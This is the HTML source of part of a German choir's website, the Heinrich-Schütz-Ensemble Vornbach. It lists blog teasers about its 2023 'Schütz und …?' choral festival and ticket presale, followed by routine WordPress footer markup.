					<p>Der Vorverkauf für unser „SCHÜTZ und…“-Festival 2023 mit Konzerten in Vornbach, Schärding und Passau hat begonnen. VVK Einzelkarten: Spar-Angebot – [&hellip;]</p>
				</div>
							</div>
		</div>
	</a>
</article>

<article id="post-3860" class="media-block post-3860 post type-post status-publish format-standard has-post-thumbnail hentry category-aktuelles category-festival category-konzerte tag-festival">
	<a href="https://www.heinrich-schuetz-ensemble.de/konzerte/schuetz-und-unser-chorfestival-2023/">
		<div class="holder">
						<div class="image"><img width="667" height="378" src="https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2022/11/Portrait_Heinrich_Schuetz-Oelgemaelde_Querformat.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2022/11/Portrait_Heinrich_Schuetz-Oelgemaelde_Querformat.jpg 667w, https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2022/11/Portrait_Heinrich_Schuetz-Oelgemaelde_Querformat-600x340.jpg 600w" sizes="(max-width: 667px) 100vw, 667px" /></div>
						<div class="text-box">
			
								<time class="datetime" datetime="2022-11-20T13:03:33+01:00">20. November 2022</time>
								
				<h2>&#8220;Schütz und &#8230;?&#8221; &#8211; Unser Chorfestival 2023</h2>
								<div class="excerpt">
					<p>2023 stellen wir wieder unseren Namenspatron Heinrich Schütz in den Mittelpunkt unseres Programms. In unserem Festival &#8220;Schütz und &#8230;?&#8221; bringen [&hellip;]</p>
				</div>
							</div>
		</div>
	</a>
</article>
	
					</div>
	
		
					<div class="pages clear">
						<div class="alignleft"></div>
						<div class="alignright"></div>
					</div>
	
				</div>
			</div>
	
			</div>


		<!-- footer -->
		<footer id="footer">

			
								<div class="newsletter-wrap">

										<div class="newsletter-title-wrap">
						<div class="topwave"></div>
						<h3>Der Konzertmelder</h3>
						<div class="botwave"></div>
					</div>
					
										<div class="newsletter-description-wrap">
						<p>Bleiben Sie auf dem neuesten Stand und verpassen Sie keine Neuigkeiten und Termine!</p>
					</div>
										<script type="text/javascript">(function() {
	if (!window.mc4wp) {
		window.mc4wp = {
			listeners: [],
			forms    : {
				on: function (event, callback) {
					window.mc4wp.listeners.push({
						event   : event,
						callback: callback
					});
				}
			}
		}
	}
})();
</script><!-- MailChimp for WordPress v4.1.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2826" method="post" data-id="2826" data-name="HSE-Konzertmelder Anmeldeformular" ><div class="mc4wp-form-fields"><p>
    <label>Vorname</label>
    <input name="FNAME" placeholder="Vorname" required="" type="text">
</p>
<p>
    <label>Nachname</label>
    <input name="LNAME" placeholder="Nachname" required=""
    value="Nachname" type="text">
</p>

<p>
	<label>E-Mail-Adresse: </label>
	<input type="email" name="EMAIL" placeholder="Deine E-Mail-Adresse" required />
</p>

<p>
	<input type="submit" value="Registrieren" />
</p><div style="display: none;"><input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></div><input type="hidden" name="_mc4wp_timestamp" value="1769644957" /><input type="hidden" name="_mc4wp_form_id" value="2826" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /></div><div class="mc4wp-response"></div></form><!-- / MailChimp for WordPress Plugin -->
				</div>
				
			


			
									<div class="footer-block share">
				<!-- links-box -->
				<div class="links-box">
				
	<!-- social-networks -->
	<ul class="social-networks">

		
		<li>
			<a target="_blank" href="https://facebook.com/HSEVornbach">
								<i class="fa fa-facebook-square" title="Facebook"></i>
							</a>
		</li>

		
		<li>
			<a target="_blank" href="https://www.instagram.com/hse_vornbach/">
								<i class="fa fa-instagram" title="Instagram"></i>
							</a>
		</li>

		
		<li>
			<a target="_blank" href="">
								<i class="fa fa-" title=""></i>
							</a>
		</li>

		
	</ul>

				</div>
			</div>
			                       
			<!-- footer-row -->
			<div class="footer-row">
				<div class="footer-wrapper">
					<a target="_blank" href="https://www.heinrich-schuetz-ensemble.de"><img src="https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2015/09/HSE_LOGO_198x198_72dpi.png" alt=""></a>
					<div class="text">&nbsp;

© 2025 Heinrich-Schütz-Ensemble Vornbach e.V.      |      <a href="https://www.heinrich-schuetz-ensemble.de/impressum/">Impressum</a>      |      <a href="https://www.heinrich-schuetz-ensemble.de/haftungsausschluss/">Haftungsausschluss</a>      |      <a href="https://www.heinrich-schuetz-ensemble.de/datenschutz/">Datenschutzhinweis</a>      |      <a href="https://www.heinrich-schuetz-ensemble.de/cookie-richtlinie-eu/">Cookie-Richtlinie</a></div>
					<div class="clear"></div>
				</div>
			</div>
		</footer>

	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lush\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-classic optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Wir verwenden Cookies, um unsere Website und unseren Service zu optimieren.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Präferenzen</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Präferenzen</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Cookies akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Nur funktionale Cookies</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div><script type="text/javascript">(function() {function addEventListener(element,event,handler) {
	if(element.addEventListener) {
		element.addEventListener(event,handler, false);
	} else if(element.attachEvent){
		element.attachEvent('on'+event,handler);
	}
}function maybePrefixUrlField() {
	if(this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if( urlFields && urlFields.length > 0 ) {
	for( var j=0; j < urlFields.length; j++ ) {
		addEventListener(urlFields[j],'blur',maybePrefixUrlField);
	}
}/* test if browser supports date fields */
var testInput = document.createElement('input');
testInput.setAttribute('type', 'date');
if( testInput.type !== 'date') {

	/* add placeholder & pattern to all date fields */
	var dateFields = document.querySelectorAll('.mc4wp-form input[type="date"]');
	for(var i=0; i<dateFields.length; i++) {
		if(!dateFields[i].placeholder) {
			dateFields[i].placeholder = 'YYYY-MM-DD';
		}
		if(!dateFields[i].pattern) {
			dateFields[i].pattern = '[0-9]{4}-(0[1-9]|1[012])-(0[1-9]|1[0-9]|2[0-9]|3[01])';
		}
	}
}

})();</script><script type="text/javascript" src="https://www.heinrich-schuetz-ensemble.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.heinrich-schuetz-ensemble.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heinrich-schuetz-ensemble.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.heinrich-schuetz-ensemble.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heinrich-schuetz-ensemble.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.heinrich-schuetz-ensemble.de/wp-content/themes/lush/js/utilities.js" id="iron-utilities-js"></script>
<script type="text/javascript" src="https://www.heinrich-schuetz-ensemble.de/wp-content/themes/lush/js/plugins.all.min.js" id="iron-plugins-js"></script>
<script type="text/javascript" src="https://www.heinrich-schuetz-ensemble.de/wp-content/themes/lush/js/jquery.parallax.js" id="iron-parallax-js"></script>
<script type="text/javascript" src="https://www.heinrich-schuetz-ensemble.de/wp-content/themes/lush/js/twitter/jquery.tweet.min.js" id="iron-twitter-js"></script>
<script type="text/javascript" id="iron-main-js-extra">
/* <![CDATA[ */
var iron_vars = {"theme_url":"https:\/\/www.heinrich-schuetz-ensemble.de\/wp-content\/themes\/lush","ajaxurl":"https:\/\/www.heinrich-schuetz-ensemble.de\/wp-admin\/admin-ajax.php","enable_nice_scroll":"1","enable_fixed_header":"1","header_logo_hide_on_scroll":"0","header_top_menu_hide_on_scroll":"1","lightbox_transition":"fade","menu_position":"righttype","menu_transition":"type1","lang":"en","custom_js":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heinrich-schuetz-ensemble.de/wp-content/themes/lush/js/main.js" id="iron-main-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.heinrich-schuetz-ensemble.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"20","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/www.heinrich-schuetz-ensemble.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https:\/\/www.heinrich-schuetz-ensemble.de\/cookie-richtlinie-eu\/"},"privacy-statement":{"title":"Datenschutzhinweise","url":"https:\/\/www.heinrich-schuetz-ensemble.de\/datenschutz\/"},"impressum":{"title":"Impressum","url":"https:\/\/www.heinrich-schuetz-ensemble.de\/impressum\/"}},"us":{"impressum":{"title":"Impressum","url":"https:\/\/www.heinrich-schuetz-ensemble.de\/impressum\/"}},"uk":{"impressum":{"title":"Impressum","url":"https:\/\/www.heinrich-schuetz-ensemble.de\/impressum\/"}},"ca":{"impressum":{"title":"Impressum","url":"https:\/\/www.heinrich-schuetz-ensemble.de\/impressum\/"}},"au":{"impressum":{"title":"Impressum","url":"https:\/\/www.heinrich-schuetz-ensemble.de\/impressum\/"}},"za":{"impressum":{"title":"Impressum","url":"https:\/\/www.heinrich-schuetz-ensemble.de\/impressum\/"}},"br":{"impressum":{"title":"Impressum","url":"https:\/\/www.heinrich-schuetz-ensemble.de\/impressum\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.heinrich-schuetz-ensemble.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766005106" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="mc4wp-forms-api-js-extra">
/* <![CDATA[ */
var mc4wp_forms_config = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heinrich-schuetz-ensemble.de/wp-content/plugins/mailchimp-for-wp/assets/js/forms-api.min.js?ver=4.1.2" id="mc4wp-forms-api-js"></script>
<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.heinrich-schuetz-ensemble.de/wp-content/plugins/mailchimp-for-wp/assets/js/third-party/placeholders.min.js?ver=4.1.2" id="mc4wp-forms-placeholders-js"></script>
<![endif]-->
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-68265204-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-68265204-1', {
	cookie_flags:'secure;samesite=none',
	
});
</script><a href="#" id="back-to-top-mobile" class="footer-wrapper-backtotop-mobile">
		<i class="fa fa-chevron-up"></i>
	</a>
	<a href="#" id="back-to-top" class="footer-wrapper-backtotop">
		<i class="fa fa-chevron-up"></i>
	</a></body>
</html>